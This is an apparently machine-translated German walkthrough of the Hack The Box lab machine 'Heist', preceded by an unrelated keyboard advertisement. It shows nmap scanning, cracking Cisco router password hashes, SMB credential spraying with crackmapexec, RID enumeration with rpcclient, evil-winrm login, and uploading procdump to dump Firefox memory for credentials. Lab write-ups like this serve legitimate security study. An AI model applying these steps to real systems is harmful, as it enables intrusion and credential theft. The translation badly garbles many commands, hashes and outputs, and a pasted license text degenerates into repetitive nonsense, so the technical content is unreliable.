Dieses Mal werden wir versuchen, das auf dem Cisco -Gerät festgelegte Verschlüsselungskennwort zu knacken und in den Server einzubrechen.

"HacktheBox-Heist: https://www.hackthebox.com/machines/heist "

- Das klare Tippgefühl, das einzigartig für das kapazitive berührungslose System ist!

- Das erste drahtlos kompatible Gerät von REALFORCE! Auch mit Kabelverbindung erhältlich!

- Im Gegensatz zum HHKB weist das japanische Tastaturlayout keine Macken auf und ist für jeden einfach zu verwenden!

- Ausgestattet mit einem Daumenrad ist horizontales Scrollen ganz einfach!

- Es verfügt außerdem über eine hervorragende Geräuschreduzierung, wodurch es leise und komfortabel ist!

- Das Scrollen kann zwischen Hochgeschwindigkeitsmodus und Ratschenmodus umgeschaltet werden!



Vorbereitung

Starten Sie zunächst den Zielgerät und überprüfen Sie die Ziel -IP -Adresse.

Scannen

Beginnen wir mit dem Scannen.

NMAP

Port -Scans werden mit NMAP durchgeführt.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackthebox] └─ $ nmap -p--min-rate 10000 10.129.121.71 Start NMAP 7.94 (https://nmap.org) am 2023-09-12 09.16 JST NMAP-Report für 1023-09-12 09:16 JST NMAP-Report für 10.129-1212 09:16 JST NMAP-Report für 10.129-12121212.7. (0,33S Latenz). Nicht gezeigt: 65530 gefilterte TCP-Ports (No-Response) Port State Service 80/TCP Open HTTP 135/TCP Open MSRPC 445/TCP Open Microsoft-Ds 5985/TCP Open WSMAN 49669/TCP Open Unbekannte NMAP DEM: 1 IP-Adresse (1 Host) (1 Host) in 67.14 Sekunden Abgeordneter (1 Host) in 67.14 Sekunden Sekunden.┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackthebox] └─ $ NMAP-SC -SV -P 80,135,445,5985,49669 10.129.121.71 Start nmap 7.94 (https://nmap.org) AT 2023-09-209-209-209-209-20 Für 10.129.121.71 ist der Host erhöht (0,42S Latenz). Port State Service Version 80/TCP Open HTTP Microsoft IIS httpd 10.0 | Http-Cookie-Flags: | /: | PhpSessid: | _ Httponly Flag nicht gesetzt | HTTP-Methoden: | _ Potenziell riskante Methoden: Trace | http-title: Support-Anmeldeseite | _Requested Resource war login.php | _http-server-header: microsoft-iis/10.0 135/tcp öffnen msrpc microsoft Windows RPC 445/TCP Open Microsoft-DDs? 5985/TCP Öffnen Sie HTTP Microsoft httpapi httpd 2.0 (SSDP/UPNP) | _http-Title: Nicht gefunden | _http-server-header: microsoft-httpapi/2.0 49669/TCP Open MSRPC MICROSOFT FORNSROFT RPC-Service-Informationen: OS: OS: OS: OS: OS: OS: OS: CPE: CPE:/O: Microsoft: Windows Host Skript Ergebnisse: | _clock -skew: -1s | SMB2-Security-Modus: | 3: 1: 1: | _ Nachrichtensignalisierung aktiviert, aber nicht erforderlich | SMB2-Zeit: | Datum: 2023-09-12T00: 21: 17 | _ START_DATE: N/A Serviceerkennung durchgeführt. Bitte melden Sie falsche Ergebnisse unter https://nmap.org/submit/. NMAP Fertig: 1 IP -Adresse (1 Host -Up) gescannt in 107,46 SekundenEs scheint, dass HTTP, RPC, SMB und WinRM offen sind.

| HAFEN | STATUS | SERVICE |

|---|---|---|

| 80/TCP | offen | http |

| 135/TCP | offen | MSRPC |

| 445/TCP | offen | Microsoft-Ds |

| 5985/TCP | offen | WSMAN |

| 49669/TCP | offen | [unbekannt] |



HTTP (80/TCP)

HTTP ist geöffnet, also überprüfen Sie es bitte.

Es scheint, dass es hier eine Anmeldeseite gibt.

Ich habe ein paar Dinge ausprobiert, wie "admin: admin" und "admin: password", aber ich konnte mich nicht anmelden.

Es gibt einen "Login als Gast", also werde ich versuchen, mich beim Gast anzumelden.



Es gab einen Posten über den Cisco -Router und es gab eine Bindung.

Version 12.2 Kein Service Pad Service Passwort-Decryption! ISDN Switch-Typ Basic-5ess! Hostname iOS-1! Sicherheitskennwörter Min-Länge 12 Aktivieren Sie Geheimnis 5 $ 1 $ PDQG $ O8NRSZSGXEADUXRJLVKC91! Benutzername Rout3R Passwort 7 0242114b0e143f015f5d1e161713 Benutzername Admin -Privileg 15 Passwort 7 02375012182C1A1D751618034F36415408! IP SSH-Authentifizierungs-Retries 5 IP SSH Version 2! ! Router BGP 100 Synchronisation BGP log-neighbor-wechseln BGP Damening-Netzwerk 192.168.0.0 Mask 300.255.255.0 Timer BGP 3 9 Umverteilt angeschlossen! IP Classless IP Route 0.0.0.0 0.0.0.0 192.168.0.1! ! Access-List 101 IP IP jeder Dialer-Liste 1 Protokoll IP-Liste 101! Kein IP-HTTP-Server Kein IP HTTP Secure-Server! Zeile vty 0 4 Sitzungszeitout 600 Autorisierung ExecT SSH Transport Input SSHZugang erhalten

Lassen Sie uns die zuvor erwähnten Cisco Router -Informationen verwenden, um Zugriffsrechte zu erhalten.

Passwort knacken

Der Anhang enthält die folgende Aussage:

Sie befindet sich im Cisco Typ 5 -Format.

! Sicherheitskennwörter Min-Länge 12 Aktivieren Sie Geheimnis 5 $ 1 $ PDQG $ O8NRSZSGXEADUXRJLVKC91!Es ist nicht möglich, es zu dekodieren, da es durch den MD5 -Algorithmus, der in Enable Secret verwendet wird, gehasht wird.

Ich werde es mit Brute Force versuchen, mit John the Ripper.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackthebox] └─ $ John--Fork = 4 -w =/usr/sharif/wordlists/rockyou.txt Hashes Warnung: Detediertes Hash-Typ "md5crypt", aber der String ist auch als "md5crytypt-longongong"-md5cry-lonGerry-longong "-| Laden dieser Typen stattdessen mit Standardeingangscodierung: UTF-8 1 Kennwort-Hash (Md5Crypt, Krypta (3) $ 1 $ (und Varianten) [MD5 512/512 AVX512BW 16x3]) läuft 4 OpenMP-Threads pro Prozess (insgesamt 16 Process). Status Stealth1Agent (?) 3 1G 0: 00: 00: 17 DETT (2023-09-10 17:35) 0.05763G/S 50550p/S 50550C/S 50550C/S DAMPEN !!!! 52513c/s 2346256..2334364 Warten auf 3 Kinder, um 4 0g 0: 00: 00: 59 DEM (2023-09-10 17:36) 0G/S 40471P/S 40471C/S 40471C/S babybillie (202626 20g 0: 00: 01: 00 DORG): 01223-0g0g 0: 00: 01: 01223-0g0g 0: 00: 01: 01223-0g0g 0: 00: 01: 01223-23-0g 0: 00: 01: 00 DOD (2023-23-0g0g 0: 00: 01: 01-223- 17:36) 0G/S 54014P/S 54014C/S 54014C/S 1593572584561..1579468342 Verwenden Sie die Option "--how", um alle geknackten Passwörter zuverlässig abgeschlossen anzuzeigen. Ich habe dieses Passwort.

- Steamth1Agent

Als nächstes kommt dieser Cisco Typ 7.

! Benutzername Rout3R Passwort 7 0242114b0e143f015f5d1e161713 Benutzername Admin -Privileg 15 Passwort 7 02375012182C1A1D751618034F36415408!Dafür gibt es eine Entschlüsselungsstelle, also werde ich sie hier entschlüsseln.

| Benutzer | Passieren |

|---|---|

| Rout3r | $ uperp@ssword |

| Administrator | Q4) sju \ y8qz*a3? D. |

| Gefahr | ?? |

| ?? | Steamth1Agent |

Mit diesen Informationen habe ich es nicht auf die Anmeldeseite gesetzt, also werde ich die Aufklärung fortsetzen.

SMB (445/TCP)

Als nächstes kommt die SMB -Aufklärung, die bei 445 geöffnet ist.

Ich habe die Benutzerinformationen und Kennwortinformationen zusammengestellt, die ich zuvor erhalten habe.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackthebox] └─ $ cat Passwörter Stealth1Agent $ uperp@ssword Q4)Verwenden Sie CrackMapexex, um zu überprüfen, ob Benutzer- und Kennwortkombinationen in Anspruchsvoll genommen werden können.

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ crackmapexec smb 10.129.120.32 -u users -p pass [*] First time use detected [*] Creating home directory structure [*] Creating default workspace [*] Initializing FTP protocol database [*] Initializing SSH protocol database [*] Initializing SMB Protokolldatenbank [*] Initialisierung der MSSQL -Protokolldatenbank [*] Initialisierung der WinRM -Protokolldatenbank [*] Initialisierung der LDAP -Protokolldatenbank [*] Initialisierung der RDP -Protokolldatenbank von RDP -Protokoll -Datenbank [*] Kopieren der Standardkonfigurationsdatei [*] Generierung von SSL -Zertifikaten SMB 10.129.120.32 445 -Support -Support -Support -Support -245 -Support -Support -20.32 445 -Support -Unterstützung. (Name: SupportDesk) (Domain: SupportDesk) (Unterzeichnung: Falsch) (SMBV1: Falsch) SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ rout3r: $ uperp@ssword status_logon_failure smb 10.129.120.32 445 SupportDesk [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ admin: Q4) SJU \ Y8QZ*A3? D Status_Logon_Failure SMB 10.129.120.32 445 SupportDesk [-] Supportdesk \ admin: status und status 29.29.29. 445 SupportDesk [-] SupportDesk \ Hazard: $ uperp@ssword status_logon_failure smb 10.129.120.32 445 SupportDesk [-] SupportDesk \ Hazard: Q4) SJU \ Y8QZ*A3? Supportdesk \ Hazard: Stealth1AgentSie können sich mit "Hazard: Stealth1Agent" anmelden.

┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ smbclient -L \\\\\10.129.120.32 -U Hazard Password for [WORKGROUP\Hazard]: Sharename Type Comment ----- ---- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC Reconnecting with SMB1 for workgroup Auflistung. do_connect: Verbindung zu 10.129.120.32 fehlgeschlagen (Fehler nt_status_io_timeout) kann keine Verbindung zu SMB1 herstellen - keine Arbeitsgruppe verfügbarSie können sich anmelden, aber da Sie mit SMBClient nicht auf die Aktien zugreifen können, scheint es keine bestimmten Informationen zu geben.

Ich werde versuchen, eine Verbindung mit RPCClient zu erreichen.

" Das Überprüfen des Sid sieht so aus:

rpcclient $> lookupnames hazard hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1) rpcclient $> lookupnames administrator administrator S-1-5-21-4254423774-1266059056-3197185112-500 (Benutzer: 1) RPCClient $> Lookupnames Rout3R -Ergebnis war nt_status_none_mapped rpcclient $> Lookupnames Admin -Ergebnis war nt_status_none_mapped rpcclient $> RPCClient kann auch von SID durchsucht werden.

rpcclient $> Lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008 S-1-5-21-4254423774-1266059056-3197185112-1008 SupportDesk \ Hazard (1))Der " Maschinen -SID " wird automatisch generiert, wenn Sie Ihren Computer einrichten.

Der RID (Relative Identifier) des eingebauten Administrators ist auf "500" festgelegt und der Rill of Guest ist auf "501" festgelegt. Benutzer und Gruppen -RIDs werden in der Reihenfolge verwendet, beginnend mit 1000

Mit anderen Worten, wir werden versuchen, Benutzer mit SIDS von 1000 oder mehr zu überprüfen.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackthebox] └─ $ für i in {1000..1050}; rpcclient -u 'hazard%Stealth1Agent' 10.129.120.32 -c "Lookupsids S-1-5-21-4254423774-1266059056-3197185112- $ I" | Grep -v unbekannt; Fertig S-1-5-21-4254423774-1266059056-3197185112-1008 Supportdesk \ Hazard (1) S-1-5-21-4254423774-1266059056-3197185112-1009 Supportdesk \ Support (1)) (1)) (1)) (1)) (1)) (1)) (1)) (1)) S-1-5-21-4254423774-1266059056-3197185112-1012 SupportDesk \ Chase (1) S-1-5-21-4254423774-1266059056-319718512-1013 Supportdesk \ Jeson (1)) (1))Fügen Sie den Benutzern, die Sie gerade erstellt haben, neue Benutzer hinzu.

"Versuchen Sie, mit diesen Informationen erneut CrackMapexec auszuführen.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackthebox] └─ $ crackmapexec 10.129.120.32 -U-Benutzer -P-Pass-PASS-Continue-on-SUCCESS SMB 10.129.120.32 445 Supportdesk [] DOMING CESTOCKES 107763 x64 (Name: NAME: NAME: NAME: NAME: NAME: NAME: NAME: NAMEN: AUSGAGEN: AUSGABE DOMING) (Hilfsmittel). (Unterzeichnung: Falsch) (SMBV1: Falsch) SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ rout3r: $ uperp@ssword status_logon_failure smb 10.129.120.32 445 Supportdesk [-] Supportdesk \ Rout3r: Q4) SJU \ y8qz*a3? STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Rout3r: Stealth1Agent Status_Logon_Failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ adminp upperp upperp@ssword status_logon_fail_faile_faile_fail_failure [-] Supportdesk \ admin: Q4) SJU \ Y8QZ*A3? D STATUS_LOGON_FAILURE 10.129.120.32 445 SupportDesk [-] Supportdesk \ admin: Stealth1Agent status_logon_failure smb 10.129.120.32 445 Supportdesk [-] Support upperDesk@upperd: $ uperp: $ uperp: $ uperp: $ uperp: $ uperP: $ ugerP: $ uperP: $ ugerP: $ $ uger STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Hazard: Q4) SJU \ Y8QZ*A3? D STATUS_LOGON_FAILURE SMB 10.129.120.32 445 Supportdesk [+] SupportDesk \ actesk \ Hazard: Stealth1agent 10.129.120.122 45 \ 222222. [-] SupportDesk \ Support: $ uperp@ssword status_logon_failure smb 10.129.120.32 445 SupportDesk [-] SupportDesk \ Support: Q4) SJU \ Y8QZ*A3? D STATUS_LOGON_FAIL SMB 10.129.120. STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Chase: $ uperp@ssword status_logon_failure SMB 10.129.120.32 445 SupportDesk [+] SupportDesk \ Chase: Q4) SJU \ Y8qz*a3? SupportDesk [-] SupportDesk \ Chase: Stealth1Agent Status_logon_Failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Jason: $ uperp@ssword status_logon_failure smb 10.129.120.32 445 SupportDesk [-] SupportDesk \ Jason: Q4) SJU \ Y8QZ*A3? D STATUS_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] Supportdesk \ Jason: Stealth1Agent status_logon_failureInfolgedessen können Sie sich auch mit Chase anmelden.

SMB 10.129.120.32 445 SupportDesk [+] SupportDesk \ Chase: Q4) SJU \ Y8QZ*A3? D. Wenn Sie auf "Fehler: Ein Fehler des Typs httpclient :: forciVetimeouterror auftreten, wird die Nachricht abgelaufen", finden Sie hier!

Versuchen Sie, sich mit Evil-Winrm anzumelden.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackthebox] └─ $ böse winrm -i 10.129.96.157 -U Chase -p 'q4) sju \ y8qz*a3? D' böse winrm v3.5 Warning: Remote-Path. In diesen Maschinendaten nicht konfiguriert: Weitere Informationen finden Sie unter Evil-winrm Github: https://github.com/hackplayers/evil-winrm#remote-path-completion Info: Feststellung der Verbindung zum Remote-Endpunkt * böse-winrm * ps Ich konnte mich ohne Probleme anmelden!

Hier gibt es User.txt, also geben Sie das Flag ein und Sie sind fertig.

* Evil-winrm* PS C: \ Benutzer \ Chase \ Desktop> LS-Verzeichnis: C: \ Benutzer \ Chase \ Desktop-Modus LastWritetime Längenname ---- ---- ---- ----- ----- --------------------------------------------------------------------------------------------------------------------------------------------------------- * Evil-winrm* PS C: \ Benutzer \ Chase \ Desktop> Cat todo.txt-Stuff To-Do: 1. Überprüfen Sie weiterhin die Liste der Probleme. 2. Fix die Router -Konfiguration. Fertig: 1. Eingeschränkter Zugriff für Gastbenutzer. * Evil-winrm* PS C: \ Benutzer \ Chase \ Desktop> Erhebung des Privilegs

Ich werde weiterhin versuchen, solche Privilegien zu fördern.

Holen Sie sich Passwort vom Prozessablager

Wenn Sie sich auf Todo.txt ansehen

* Evil-winrm* PS C: \ Benutzer \ Chase> Get-Process-Handles npm (k) PM (k) WS (k) CPU (s) id si ProcessName ----- ---- --------------------------------------------------------------------------------------------------------------------------------------------------------- 5032 468 1 CSRSS 359 15 3448 14260 4504 1 CTFMON 254 14 3952 13216 3704 0 Dllhost 166 9 1856 9436 0.05 6400 1 Dllhost 619 32 30476 57984 944 1 DWM 61 121312 197216 3.50 6152 1 firefox 347 19 10192 38324 0.05 6272 1 firefox 401 34 30400 91240 0.72 6488 1 firefox 378 28 21676 57868 0.36 6652 1 firefox 355 25 16488 38472 0.14 6932 1 firefox 49 6 1500 3748 768 0 fontdrvhost 49 6 1788 4480 776 1 fontdrvhost 0 0 56 8 0 0 Idle 980 23 5408 14024 624 0 lsass 223 13 3184 10076 3424 0 msdtc 124 13 6452 13192 6756 0 php-cgi 0 12 624 14592 88 0 Registry 275 14 3068 14660 5576 1 RunTimeBroker 144 8 1640 7280 5760 1 RunTimeBroker 304 16 5652 16804 5888 1 RunTimeBroker 665 32 19740 61216 5640 1 Searchu 558 11 4968 9480 608 0 Services 669 284864 5584 5536 1 608 0,669 289 14864 5584 5536 1 608 0 Services 669 28484 4 5584 5536 1 608 0 Services 669 28484 4 5584 5536 1 608 0. ShellexperienceHost 437 17 4932 23724 5028 1 SiHost 53 3 516 1172 264 0 SMSS 471 23 5800 15832 2388 0 Spoolsv 285 13 4184 11128 64 0 Svchost 126 7 1440 6212 68 0 11344 604 0 Svchost 297 15 10672 12740 616 0 Svchost 85 5 880 3708 724 0 Svchost 872 21 7316 22236 748 0 Svchost 122 7 1236 5368 792 0 Svchost 907 17 5276 11460 856 0 904 0 svchost 284 13 3664 12460 1016 0 svchost 381 13 14020 17800 1064 0 svchost 127 17 3372 7120 1172 0 svchost 140 7 1300 5464 1204 0 svchost 222 9 2016 7252 1232 0 svchost 184 9 1748 7300 1264 0 svchost 228 12 2548 10904 1312 0 Svchost 430 9 2760 8664 1324 0 Svchost 156 7 1252 5404 1336 0 Svchost 348 14 4296 11448 1412 0 Svchost 170 10 1768 7776 1460 0 Svchost 254 16 3444 444 8228 1524 0 Svchost 304 11 2132 8616 1556 0 Svchost 324 10 2628 8252 1628 0 Svchost 191 12 2188 11708 1636 0 Svchost 163 10 2888 7220 1764 0 Svchost 163 9 1960 6960 1780 1780 0 Svchost 412 32 84960 6960 1780 0 Svchost 412 239 11 2508 9472 1920 0 2460 0 Svchost 503 20 12848 26900 2472 0 Svchost 261 13 2584 7656 2496 0 Svchost 164 9 3036 7596 2516 0 SVCHOST 427 16 10428 19172 2520 0 SVCHOST 133 9 1636 6308 2568 0 Svchost 136 8 1516 59408 0 7 1244 5140 2640 0 Svchost 206 11 2264 8116 2648 0 Svchost 209 12 1880 7224 2672 0 Svchost 238 15 4656 11528 2688 0 Svchost 261 20 3272 11940 2712 0 SVCHOST 467 16 3536 11796 2712 0 SVCHOST 467 16 3536 11796 2776 0 2808 0 Svchost 383 24 3392 11964 3204 0 Svchost 226 12 2900 10904 3720 0 Svchost 115 7 1244 5348 3768 0 Svchost 208 11 2696 11688 4280 0 Svchost 253 14 3096 13424 4792 0 Svchost 220 12 2860 13172 4864 0 Svchost 229 12 3052 13380 5056 1 Svchost 368 18 5772 26832 5088 1 Svchost 197 15 6180 10032 5824 0 Svchost 296 20 10012 142444 0 120 7 1348 5824 5924 0 Svchost 1991 0 192 100 4 0 System 359 15 4536 18464 3124 1 Taskhostw 211 20 3856 12040 4124 1 Taskhostw 159 50 17380 23240 6244 0 Tiworker 135 824 6936 4608 0 Vertrauensgeschoss 10624 2736 0 VGAuthService 144 8 1712 6584 2744 0 VM3DService 138 10 1856 7060 3084 1 VM3DService 383 22 10076 21788 2660 0 VMTOOLSD 236 18 5072 14832 4856 1 VMTOOLSD 245 21 5728 14832 4856 171 11 1460 6696 488 0 Wininit 286 13 3040 12632 540 1 Winlogon 346 16 8780 18044 3912 0 WMIPRVSE 314 15 23304 31412 5784 0 WMIPRVSE 788 27 51864 69856 1.13 6408 0

Ist derjenige, der hier misstrauisch erscheint?

Wenn Sie sich dies ansehen, ist es wahrscheinlich, dass Sie sich auf die Liste der Probleme auf Firefox befassen.

Laden Sie Procdump.exe in die Zielmaschine hoch.

*Evil-WinRM* PS C:\Users\Chase> upload ../HackTools/procdump64.exe Desktop\procdump.exe Info: Uploading /home/hack_lab/HackTheBox/../HackTools/procdump64.exe to C:\Users\Chase\Users\Chase\Desktop\procdump.exe Data: 566472 Bytes von 566472 Bytes kopierten Info: erfolgreich hochladen! * Evil-winrm* PS C: \ Benutzer \ Chase> Geben Sie nach dem Hochladen Ihre Firefox -ID an und holen Sie sich die Müllkippe.

* Böse winrm* ps c: \ user \ chase \ desktop>. \ Procdump.exe -ma 6152 Firefox.dmp Procdump v11.0 -syssinternales prozess protoutility copyright SYSINTERNALS (eine häufige Tochtergesellschaft der Microsoft Corporation) und Sie. Bitte lesen Sie sie. Sie gelten für die Software, die Sie von techet herunterladen. Durch die Verwendung der Software akzeptieren Sie diese Begriffe. Wenn Sie sie nicht akzeptieren, verwenden Sie die Software nicht. Wenn Sie diese Lizenzbedingungen einhalten, haben Sie die unten stehenden Rechte. Installation und Benutzerrechte Sie können eine beliebige Anzahl von Kopien der Software auf Ihren Geräten installieren und verwenden. Lizenzumfang Die Software ist lizenziert und nicht verkauft. Diese Vereinbarung gibt Ihnen nur ein gewisses Recht, die Software zu nutzen. SYSINTERALS behält sich alle anderen Rechte vor. Unlohes Gesetz gibt Ihnen mehr Rechte Ziel. Diese Einschränkung können Sie die Software nur ausdrücklich wie ausdrücklich erlaubt. In dieser Vereinbarung müssen Sie dies nur für die Software einhalten. * Umgekehrter Ingenieur, Dekompilieren oder Zerlegen der Software, außer in dem Maße, in dem anwendbare Gesetze ausdrücklich in dieser Vereinbarung zulässig sind. In diesem Grund müssen Sie technische Einschränkungen in der Software einhalten, mit denen Sie sie nur auf bestimmte Weise verwenden können. *Umgekehrter Ingenieur, Dekompilieren oder Zerlegen der Software, außer in dem Maße, in dem anwendbare Recht in dieser Vereinbarung ausdrücklich zulässig ist. In diesem Grund müssen Sie technische Einschränkungen der Software einhalten, die es Ihnen nur auf bestimmte Weise verwenden. *Umgekehrter Ingenieur, Dekompilieren oder Zerlegen der Software, außer und nur in dem Maße, in dem anwendbares Gesetz in dieser Vereinbarung ausdrücklich zulässig ist. *Erstellen Sie mehr Kopien der Software als in dieser Vereinbarung angegeben oder nach geltendem Recht, Ziel dieser Einschränkung; *Veröffentlichen Sie die Software, damit andere kopieren können. *Die Software vermieten, mieten oder leihen; *Übertragen Sie die Software oder diese Vereinbarung an Dritte; oder *Verwenden Sie die Software für kommerzielle Software -Hosting -Dienste. Empfindliche Informationen Bitte beachten Sie, dass Dateien, die von SysInternals -Tools gespeichert sind, ähnlich wie andere Debug -Tools, die „Prozessstatus“ erfassen, persönlich identifizierbare oder andere sensible Informationen enthalten (wie Benutzernamen, Passwörter, Pfade zu Dateien, die auf Dateien zugegriffen wurden, und die Pfade zur Registrierung zugegriffen). Wenn Sie diese Software verwenden, werden Sie mit der Verantwortung. Verantwortung. Verantwortung. Verantwortung. Wenn Sie jedoch die Verantwortung für eine andere Verantwortung verantwortlich sind, müssen Sie sich verantwortlich machen, und Sie sind eine andere Verantwortung, die Sie verantwortlich sind, und die SOLE -Verantwortung, die Sie verantwortlich sind, oder Sie haben die Verantwortung für eine andere Verantwortung, die Sie verantwortlich sind, und Sie sind eine andere Verantwortung, oder Sie haben eine andere Verantwortung, die eine andere Verantwortung für die Verantwortung für eine andere Verantwortung, oder eine andere Verantwortung, die Sie verantwortlich machen. die Software. Dokumentation Jede Person, die einen gültigen Zugriff auf Ihr Computer oder Ihr internes Netzwerk hat, kann die Dokumentation für Ihre internen Referenzzwecke kopieren und verwenden. Exportbeschränkungen Die Software unterliegt den Exportgesetzen und -vorschriften der Vereinigten Staaten. Support -Dienste, da diese Software "wie es ist" ist, bieten wir möglicherweise keine Support -Dienste dafür an. Ganze Vereinbarung Diese Vereinbarung und die Bedingungen für Nahrungsergänzungsmittel, Aktualisierungen, im Internet basierende Dienste und Unterstützungsdienste, die Sie nutzen, sind die gesamte Vereinbarung für die Software- und Support -Dienste. Das geltende Recht der Vereinigten Staaten. Wenn Sie die Software in den Vereinigten Staaten erworben haben, regelt das Bundesstaat Washington die Auslegung dieser Vereinbarung und gilt für Verstöße gegen die Verstoß gegen die Grundsätze der Gesetzekonflikte. Die Gesetze des Staates, in dem Sie leben, regieren alle anderen Ansprüche, einschließlich Ansprüche im Rahmen des staatlichen Verbraucherschutzgesetzes, der unfairen Wettbewerbsgesetze und in der unerlaubten Handlung. Außerhalb der Vereinigten Staaten. Wenn Sie die Software in einem anderen Land erworben haben, gelten die Gesetze dieses Landes. Rechtliche Wirkung Diese Vereinbarung beschreibt bestimmte gesetzliche Rechtsrechte. Möglicherweise haben Sie andere Rechte nach den Gesetzen Ihres Landes. Möglicherweise haben Sie auch Rechte in Bezug auf die Partei, von der Sie die Software erworben haben. Diese Vereinbarung ändert Ihre Rechte nach den Gesetzen Ihres Landes nicht, wenn die Gesetze Ihres Landes dies nicht zulassen. Haftungsausschluss der Garantie Die Software ist "as - is" lizenziert. Sie tragen das Risiko, es zu verwenden. SYSINTERALS gibt keine ausdrücklichen Garantien, Garantien oder Bedingungen. Möglicherweise haben Sie zusätzliche Verbraucherrechte im Rahmen Ihrer örtlichen Gesetze, die diese Vereinbarung nicht ändern kann. In dem Ausmaß, das nach Ihren örtlichen Gesetzen zulässig ist, schließt Systemen die implementierten Gewährleistungen für Handelsfähigkeit, Fitness für einen bestimmten Zweck und Nichtverstoß aus. Einschränkung und Ausschluss von Abhilfemaßnahmen und Schäden, die Sie von den Systemen und seinen Lieferanten zurückerhalten können, nur direkte Schäden bis zu 5,00 US -Dollar. Sie können keine weiteren Schäden zurückerhalten, einschließlich Folge-, verlorener Gewinn-, Spezial-, indirekter oder zufälliger Schaden. Diese Einschränkung gilt für * alles, was mit der Software, Diensten, 